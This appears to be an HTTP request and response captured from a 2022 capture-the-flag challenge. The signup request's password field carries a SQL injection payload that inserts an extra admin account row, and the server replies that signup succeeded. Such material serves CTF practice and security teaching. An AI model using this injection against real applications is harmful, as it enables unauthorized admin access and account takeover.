 1 POST /users/signup HTTP/1.1
2 Host: dfd70eec7273fa1cd01c199cf5292503.2022.capturetheflag.fun
3 Cookie: __t_id=ef0669655c6eb3a4daa34fc4f89a2aba; connect.sid=s%
4 Content-Length: 56
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://dfd70eec7273fa1cd01c199cf5292503.2022.captureth
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://dfd70eec7273fa1cd01c199cf5292503.2022.capturet
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"username":"y2",
"password":"y1',0),('admin','y1',1);#"
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 29 Sep 2022 10:07:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 41
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"29-7aaC7MlNIlRa9YrspC+d+W0ILgA"
9 Set-Cookie: __t_id=ef0669655c6eb3a4daa34fc4f89a2aba; Domain=.20
10
11 {
"code":0,
"message":"Sign up successful"
}